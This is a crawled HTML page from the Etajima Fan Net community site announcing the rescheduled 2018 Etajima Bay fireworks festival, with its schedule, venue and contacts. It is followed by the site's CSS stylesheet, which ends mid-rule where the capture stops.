

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etajimafan.net/menu/642600
body_size: 4114
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>江田島ファンネット - 江田島湾海上花火大会2018は10月28日（日）開催です</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="江田島,江田島市,ファンクラブ,ファンネット" />
<meta name="description" content="江田島市のファンが集まる場所です。" />
<meta property="og:title" content="江田島湾海上花火大会2018は10月28日（日）開催です" />
<meta property="og:image" content="https://cdn.goope.jp/15088/1303202239365qdn.gif" />
<meta property="og:site_name" content="江田島ファンネット" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15088/130320215034kr9p.ico" />
<link rel="alternate" type="application/rss+xml" title="江田島ファンネット / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102653-1666750885";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 
<!--G解析タグここから-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6C8E84DT9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6C8E84DT9M');
</script>
<!--G解析タグここまで-->

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0823-43-1630</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://etajimafan.net"><img src='//cdn.goope.jp/15088/1303202239365qdn.gif' alt='江田島ファンネット' /></a></h1>
    <div class="site_description site_description_smartphone">江田島市のファンが集まる場所です。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">▼ﾆｭｰｽ・ｲﾍﾞﾝﾄ・お店・特産品<br>《ETAJIMA Fan Info》</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>ニュース・イベント</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              
              <div class="menu_title"><a href="/menu/642600">江田島湾海上花火大会2018は10月28日（日）開催です</a></div>
              <div class="menu_price"> </div>
              <!--01-チラシおもて-->
<table>
<tbody>
<tr>
<td><a title="江田島湾海上花火大会チラシ表" href="https://cdn.goope.jp/15088/181002115318-5bb2dd9ec6b61.jpg" target="_blank"><img alt="20181002-01-hanabichirashi.jpg" src="https://cdn.goope.jp/15088/181002115318-5bb2dd9ec6b61_l.jpg" /></a></td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><a title="江田島湾海上花火大会チラシ裏" href="https://cdn.goope.jp/15088/181002115322-5bb2dda23c031.jpg" target="_blank"><img alt="20181002-02-hanabichirashi.jpg" src="https://cdn.goope.jp/15088/181002115322-5bb2dda23c031_l.jpg" /></a></td>
</tr>
</tbody>
</table>
<p><span style="font-size: 14pt;">江田島湾海上花火大会</span></p>
<p><span style="font-size: 14pt;">～頑張ろう　えたじま～</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">７月豪雨の影響で延期となっていたサマーフェスタ江田島・江田島湾海上花火大会ですが，内容・日程が決まりました。</span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">サマーフェスタで予定されていたバンド演奏やダンスなどのステージは今回ありませんが，10月28日（日）は自衛隊記念日のため，自衛隊行進などの記念行事を見ることができます。また，出店販売もあります。</span></span></p>
<p><span style="font-size: 12pt;">約2100発の花火が秋の夜空を彩ります。</span></p>
<p><span style="font-size: 12pt;">&nbsp;</span></p>
<p><span style="font-size: 12pt;">開催日：10月28日（日）　午後2時30分～午後6時30分<br />プログラム：<br /><span style="font-size: 12pt;">午後2時30分～　開場<br />午後3時15分～午後3時45分　自衛隊記念式典<br />午後3時45分～午後4時15分　観閲式<br />午後5時45分～午後6時　　　 花火大会あいさつ<br />午後6時～午後6時30分　　　 花火打ち上げ<br />（※開催時期変更に伴い，開始および終了<span style="font-size: 12pt;"><span style="font-size: 12pt;">時間が早くなっています。ご注意ください）</span></span></span></span></p>
<p><span style="font-size: 12pt;">午後2時30分～午後6時30分まで出店があります。</span></p>
<p><span style="font-size: 12pt;">場所：海上自衛隊第1術科学校</span></p>
<p><span style="font-size: 12pt;">問い合わせ先：江田島市交流観光課（0823-43-1644）</span></p>
<p>&nbsp;</p>
<!-- HPリンクをaタグで張る -->
<p><span style="font-size: 12pt;">会場までの無料シャトルバスや駐車場については，チラシをご覧ください。<br />花火大会チラシは<a href="//cdn.goope.jp/15088/181002115403-5bb2ddcb3400f.pdf" target="_blank">こちら（PDFファイル）</a></span></p>
<p><span style="font-size: 14pt;"><img alt="ファンネットバー.png" src="//cdn.goope.jp/15088/160816110004-57b273a4dfb3d.png" /></span></p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/about"  class="navi_about">江田島ファンネットについて</a></li>
    
    <li><a href="/info"  class="navi_info">▼新着情報</a></li>
    
    <li><a href="/menu"  class="navi_menu active">▼ﾆｭｰｽ・ｲﾍﾞﾝﾄ・お店・特産品<br>《ETAJIMA Fan Info》</a><ul class="sub_navi">
<li><a href='/menu/c339707'>新着記事　★ＮＥＷ★（7）</a></li>
<li><a href='/menu/c155852'>店舗・施設紹介（33）</a></li>
<li><a href='/menu/c1053197'>動画（12）</a></li>
<li><a href='/menu/c332490'>ニュース・イベント（58）</a></li>
<li><a href='/menu/c155851'>特産品紹介（10）</a></li>
<li><a href='/menu/c339708'>江田島ゆかりのお店（2）</a></li>
</ul>
</li>
    
    <li><a href="https://www.youtube.com/channel/UCg1_SRzXoYeM5pQdMx5L9Qw/featured" target="_blank" class="navi_links links_53545">▼江田島ファンネットYouTubeチャンネル</a></li>
    
    <li><a href="/photo"  class="navi_photo">▼季節の便り<br>《Photo Gallery》</a></li>
    
    <li><a href="/free/shopping"  class="navi_free free_185849">★:*:☆オンラインショッピング☆:*:★</a></li>
    
    <li><a href="/free/eat-in-kaki"  class="navi_free free_192479">カキを食べられるお店一覧表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">イベントカレンダー</a></li>
    
    <li><a href="/pc/melmaga/etajimafan/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン登録・解除</a></li>
    
    <li><a href="/free/tokyo-etajimafan"  class="navi_free free_31503">★東京江田島ファン倶楽部のご案内</a></li>
    
    <li><a href="/free/etto"  class="navi_free free_91174">★「ETTO」</a></li>
    
    <li><a href="https://www.city.etajima.hiroshima.jp/cms/" target="_blank" class="navi_links links_10672">江田島市役所⇒外部HP</a></li>
    
    <li><a href="https://etajima-kanko.com/" target="_blank" class="navi_links links_10673">江田島市観光協会⇒外部HP</a></li>
    
    <li><a href="http://www.go-etajima.net/" target="_blank" class="navi_links links_21188">江田島へ行こう⇒外部HP</a></li>
    
    <li><a href="https://www.city.etajima.hiroshima.jp/cms/files/uploads/%E4%BA%A4%E9%80%9A%E3%83%9E%E3%83%83%E3%83%97%EF%BC%88%E4%BD%8E%E8%A7%A3%E5%83%8F%E5%BA%A6%EF%BC%89%281%29.pdf"  class="navi_links links_71724">江田島市公共交通マップ⇒外部リンク</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.city.etajima.hiroshima.jp/cms/files/uploads/%E4%BA%A4%E9%80%9A%E3%83%9E%E3%83%83%E3%83%97%EF%BC%88%E4%BD%8E%E8%A7%A3%E5%83%8F%E5%BA%A6%EF%BC%89.pdf" target="_blank"><img src="//cdn.goope.jp/15088/250409105706-67f5d3f2dae82.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.17 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">752</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">851</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1077293</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/etajimafan"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">江田島ファンネット&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0823-43-1630</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://etajimafan.net">江田島ファンネット</a>. All Rights Reserved.</br>コンテンツ並びに写真の無断使用・無断転載を禁じます。</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://etajimafan.net/style.css?102653-1666750885
body_size: 7170
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

P {
	line-height: 1.8em ;
}
/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #549926;
	text-decoration: none;
	}
	
a:visited {
	color: #549926;
	text-decoration: none;
	}
  	
a:hover {
	color: #0000ff;
	text-decoration: underline;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #0000ff;
  text-decoration: underline;
	}

#navi ul li .active {
  color: #008000;
  text-decoration: underline;
   }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: none;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #0000ff;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_185849 a.free_185849, body.id_192479 a.free_192479, body.id_31503 a.free_31503, body.id_91174 a.free_91174 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: none;
  }
        	
.information_area ul li a:visited {
	text-decoration: none;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: none;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
